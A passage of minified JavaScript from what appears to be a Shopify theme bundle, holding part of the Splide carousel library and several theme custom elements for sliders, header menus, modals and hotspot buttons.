load",(e=s(h,tm),i=tx(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tg,tv],E),c(tm,L)},resize:L,listSize:x,slideSize:A,sliderSize:B,totalSize:w,getPadding:function t(e){return parseFloat(D(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=t_(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(u),e(u),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=t_(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,v=c.listSize,g=c.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function k(){i.Controller.isBusy()||(i.Scroll.cancel(),_(e.index),i.Slides.update())}function _(t){x(M(t,!0))}function x(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=B(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=A(s,o))}return s}(t);D(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function A(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){x(P(),!0),n.cancel()}function B(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(M(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function M(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tg,tv],k)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(A(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),x(A(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:_,translate:x,shift:A,cancel:w,toIndex:B,toPosition:M,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:k}},Controller:function t(e,i,n){var o,r,a,l,d=t_(e),c=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(B,!1),k=s(B,!0),_=n.start||0,x=_;function A(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(_,0,S?o:r-1);t!==_&&(_=t,f.reposition())}function w(){o!==T()&&p("ei")}function B(t,e){var i,s,n=a||(O()?1:l),r=M(_+n*(t?-1:1),_,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function M(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==_)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<_?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?D(q(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=D(q(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function D(t){return tn(O()?t:l*t,0,o)}function q(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==_&&(x=_,_=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){A(),c([tg,tv,"ei"],A),c(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=_;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=M(_+ +(""+n+(+r||1)),_):">"===n?i=r?D(+r):C(!0):"<"===n&&(i=k(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==_)&&(I(r),f.move(n,r,x,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:k,getAdjacent:B,getEnd:T,setIndex:I,getIndex:function t(e){return e?x:_},toIndex:D,toPage:q,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=t_(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",u.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(A(L,{prev:y,next:b}),q(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tc,tp,tv,t$,"ei"],B),d(b,"click",s(x,">")),d(y,"click",s(x,"<")),B(),P([y,b],tI,g.id),c("arrows:mounted",y,b))),l(tg,k)}function k(){_(),C()}function _(){a.destroy(),V(m,r),o?(W(v?[y,b]:m),y=b=null):M([y,b],tX)}function x(t){f.go(t,!0)}function w(t){return R('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function B(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:_,update:B}},Autoplay:function t(e,i,s){var n,o,r=t_(e),a=r.on,l=r.bind,d=r.emit,c=tx(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&D(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),u()||(c.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],c.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=t_(e).on;function r(t){i.Slides.forEach(function(e){var i=k(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tk,s(a,!0)),o([tc,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=t_(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,v=u.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=u.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tx(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=t_(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,k=i.Media.reduce,_=i.Direction,x=_.resolve,A=_.orient,w=$.getPosition,B=$.exceededLimit,M=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,c=b.is([4,5]),a=null,m(p,ec,D,eg),m(p,eu,q,eg),$.cancel(),S.cancel(),O(t)))}}function D(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(M&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=M!==(M=B());(f||v)&&O(t),u=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function q(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!M){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,k(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>A(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&M&&l?E.go(B(!0)?">":"<"):E.go(E.toDest(a),!0),k(!0),z(t)),y(p,ec,D),y(p,eu,q),c=!1}function I(t){!h&&u&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return G(t)-G(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+x(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return c}function V(t){h=t}return{mount:function t(){m(C,ec,o,eg),m(C,eu,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tc,tg],P)},disable:V,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=t_(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,m)}function f(){c(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tB)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=t_(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=k(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||q(e,"none")}})}),u?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),M(e,e$),M(e,eS)}function m(t,e){var i=t[0],s=t[1];V(s.slide,eo),"error"!==e.type&&(W(t[2]),q(i,""),c(tk,i,s),c(tm)),u&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=t_(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tg,tv,"ei"],L);var t=r.pagination;S&&q(S,t?"":"none"),t&&(c([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+x()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===x()?"vertical":"");for(var u=0;u<c;u++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(u).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(k,u)),r.paginationKeyboard&&h(y,"keydown",s(_,u)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,u+1)),P(y,tD,-1),E.push({li:m,button:y,page:u})}}(),w(),u("pagination:mounted",{list:a,items:E},A(n.index)))}function C(){a&&(W(S?i(a.children):a),V(a,l),e(E),a=null),d.destroy()}function k(t){y(">"+t,!0)}function _(t,e){var i=E.length,s=ey(e),n=x(),o=-1;s===b(tB,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function x(){return r.paginationDirection||r.direction}function A(t){return E[v.toPage(t)]}function w(){var t=A(m(!0)),e=A(m());if(t){var i=t.button;V(i,ee),M(i,tH),P(i,tD,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tD,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:A,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=t_(i),e=t.on,e(tf,f),e("sk",v),e([tc,tg],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=t_(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=t_(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=G(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=t_(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tx(90,s(c,!1));function c(t){P(r,t3,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function u(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),P(r,t9,!0),l.textContent="…",o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){M(r,[tF,t9,t3]),W(l)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tG,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){t_(t).on([tc,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function ex(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(D,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){t_(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var eA=function(){function t(e,i){this.event=t_(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},ek,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?e_:ex),this._E=e||this._E;var r=A({},eC,this._E,{Transition:this._T});return x(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),x(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?t_(this).on(tu,this.destroy.bind(this,i)):(x(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return eA.defaults={},eA.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},eA});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends 